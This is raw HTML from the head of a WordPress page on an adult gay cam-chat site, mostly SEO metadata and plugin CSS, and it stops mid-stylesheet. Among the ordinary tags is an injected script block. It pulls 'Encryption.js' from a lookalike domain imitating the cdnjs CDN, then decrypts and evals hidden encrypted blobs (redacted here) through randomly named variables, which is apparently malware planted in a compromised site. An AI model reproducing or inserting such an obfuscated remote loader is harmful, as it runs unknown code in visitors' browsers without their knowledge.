

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/new-cam-chat/
body_size: 21222
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>New Cam Chat &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/new-cam-chat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="New Cam Chat &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/new-cam-chat/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Hookup" />
<meta property="og:updated_time" content="2022-07-11T16:05:10+00:00" />
<meta property="article:published_time" content="2018-11-27T08:23:30+00:00" />
<meta property="article:modified_time" content="2022-07-11T16:05:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="New Cam Chat &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Gay Cam Chat" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i.ytimg.com/vi/glHTXE1eu_g/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCRz5aUj7T23lhKZK4tRNNOi6oZAQ","url":"https://i.ytimg.com/vi/glHTXE1eu_g/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCRz5aUj7T23lhKZK4tRNNOi6oZAQ","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/new-cam-chat/#webpage","url":"https://gaycamchat.org/new-cam-chat/","name":"New Cam Chat &ndash; Gay Cam Chat","datePublished":"2018-11-27T08:23:30+00:00","dateModified":"2022-07-11T16:05:10+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"primaryImageOfPage":{"@id":"https://i.ytimg.com/vi/glHTXE1eu_g/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCRz5aUj7T23lhKZK4tRNNOi6oZAQ"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/new-cam-chat/#author","name":"Gay Cam Chat","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/d8c9b8c841f60fb41458d98b1307a1b3cff87fa487fc46c16f077efbce56a037?s=96&amp;d=wavatar&amp;r=g","caption":"Gay Cam Chat","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"New Cam Chat &ndash; Gay Cam Chat","datePublished":"2018-11-27T08:23:30+00:00","dateModified":"2022-07-11T16:05:10+00:00","author":{"@id":"https://gaycamchat.org/new-cam-chat/#author","name":"Gay Cam Chat"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"New Cam Chat &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/new-cam-chat/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/new-cam-chat/#webpage"},"image":{"@id":"https://i.ytimg.com/vi/glHTXE1eu_g/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLCRz5aUj7T23lhKZK4tRNNOi6oZAQ"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/new-cam-chat/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fnew-cam-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fnew-cam-chat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/131" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials 